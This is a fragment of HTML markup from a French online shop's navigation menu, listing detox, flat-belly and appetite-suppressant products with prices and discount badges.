        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933569962310"
              class="badge badge--bottom-left color-accent-2"
            >
              9%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=165 165w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=360 360w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533 533w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=720 720w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=940 940w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=1066 1066w,//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143 1080w
                "
                src="//wandernana.fr/cdn/shop/files/POWER-DETOX_x1_c00242d6-9970-4f32-8b08-09c35291f067.png?v=1763963143&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/22_2c8d5ad6-e384-4058-8c83-135842f4190a.png?v=1759220563&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=165 165w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=360 360w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533 533w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=720 720w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=940 940w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/1_84d65cf4-9c6b-4ef3-adc9-0069b5296f4d.png?v=1763962459&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/power-detox"
                id="StandardCardNoMediaLink--15149235896646"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--15149235896646 NoMediaStandardBadge--15149235896646"
              >
                Power detox +
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--15149235896646"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--15149235896646"
            
          >
            <a
              href="/products/power-detox"
              id="CardLink--15149235896646"
              class="full-unstyled-link"
              aria-labelledby="CardLink--15149235896646 Badge--15149235896646"
            >
              Power detox +
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        29.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        29.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            59.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--15149235896646"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=165 165w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=360 360w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533 533w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=720 720w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=940 940w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=1066 1066w,//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051 1080w
                "
                src="//wandernana.fr/cdn/shop/files/1_2c4784bd-d576-48e1-bd32-1b1e0f0e4298.png?v=1740718051&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44.png?v=1739659623&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=165 165w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=360 360w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533 533w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=720 720w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=940 940w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_43bd9e01-5785-4ade-9600-a300f35d516e.png?v=1742471207&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/wandermama-1"
                id="StandardCardNoMediaLink--14928381313350"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14928381313350 NoMediaStandardBadge--14928381313350"
              >
                wandermama
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14928381313350"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14928381313350"
            
          >
            <a
              href="/products/wandermama-1"
              id="CardLink--14928381313350"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14928381313350 Badge--14928381313350"
            >
              wandermama
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14928381313350"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-4"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-4"
                  href="/collections/ventre-plat-1"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Ventre plat</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=165 165w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=360 360w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533 533w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=720 720w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=940 940w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=1066 1066w,//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109 1080w
                "
                src="//wandernana.fr/cdn/shop/files/QDC_01.png?v=1763963109&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/Wander_-_Saveurs.png?v=1763969230&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=165 165w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=360 360w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533 533w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=720 720w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=940 940w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_301d8486-8daf-4c04-8bdf-0840bf45d83e.png?v=1763960820&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/queues-de-cerises-1"
                id="StandardCardNoMediaLink--14925763510598"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14925763510598 NoMediaStandardBadge--14925763510598"
              >
                Queues de cerises
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14925763510598"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14925763510598"
            
          >
            <a
              href="/products/queues-de-cerises-1"
              id="CardLink--14925763510598"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14925763510598 Badge--14925763510598"
            >
              Queues de cerises
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        9.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        9.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            19.80 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14925763510598"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139 1080w
                "
                src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_01.png?v=1763927139&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=165 165w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=360 360w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533 533w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=720 720w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=940 940w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=1066 1066w,//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/DETOX-EXPRESS_PEACH_04.png?v=1763927105&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/la-cure-express"
                id="StandardCardNoMediaLink--9317972541766"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--9317972541766 NoMediaStandardBadge--9317972541766"
              >
                detox express
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--9317972541766"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-50%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--9317972541766"
            
          >
            <a
              href="/products/la-cure-express"
              id="CardLink--9317972541766"
              class="full-unstyled-link"
              aria-labelledby="CardLink--9317972541766 Badge--9317972541766"
            >
              detox express
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        16.90 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        16.90 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            33.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--9317972541766"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=165 165w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=360 360w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533 533w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=720 720w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=940 940w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=1066 1066w,//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102 1080w
                "
                src="//wandernana.fr/cdn/shop/files/VENTRE-PLAT_PEACH.png?v=1763963102&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="no-repeat center / cover url(&#39;https://cdn.shopify.com/s/files/1/0443/0580/9567/files/44_bc599124-c19f-4d8f-a6e3-d99c07f72b9d.png?v=1759182296&#39;)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
              >
              
<img
                  srcset="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=165 165w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=360 360w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533 533w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=720 720w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=940 940w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=1066 1066w,//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387 1080w
                  "
                  src="//wandernana.fr/cdn/shop/files/2_5326dcb8-9f2f-4906-9687-d7fcfd34f857.png?v=1763959387&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/box-ventre-plat"
                id="StandardCardNoMediaLink--14933583102278"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink--14933583102278 NoMediaStandardBadge--14933583102278"
              >
                box ventre plat
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
               <span
                  id="NoMediaStandardBadge--14933583102278"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>-10%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title--14933583102278"
            
          >
            <a
              href="/products/box-ventre-plat"
              id="CardLink--14933583102278"
              class="full-unstyled-link"
              aria-labelledby="CardLink--14933583102278 Badge--14933583102278"
            >
              box ventre plat
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        38.40 €
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        38.40 €
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            42.90 €
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"><span
              id="Badge--14933583102278"
              class="badge badge--bottom-left color-accent-2"
            >
              10%
            </span></div>
      </div>
    </div>
  </div>
                        </li>
                      
                    
</ul>
                </div>
              </li><li
                id="ProductsMegaMenu-Item-boutique-5"
                class="products-mega-menu__item"
              >
                <a
                  id="ProductsMegaMenu-Link-boutique-5"
                  href="/collections/coupe-faim"
                  class="header__menu-item list-menu__item link link--text focus-inset caption-large"
                  
                >
                  
                    
                    
                    
                      <div class="header__menu-item__preview-image">
                        <img
                          src="//wandernana.fr/cdn/shop/files/MAGIC-POWDER_BERRIES_x1_4b2a0683-45dd-4aca-b3d6-05df51445d4f.png?v=1763963117&width=150"
                          alt=""
                          width="auto"
                          height="auto"
                        >
                      </div>
                    
                  
                  <span>Coupe faim</span>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </a>

                <div class="products-mega-menu__content">
                  <ul class="products-mega-menu__cards">
                    
                      
                      
                      
                        <li>
                          
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
      "
      style="--ratio-percent: 100%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
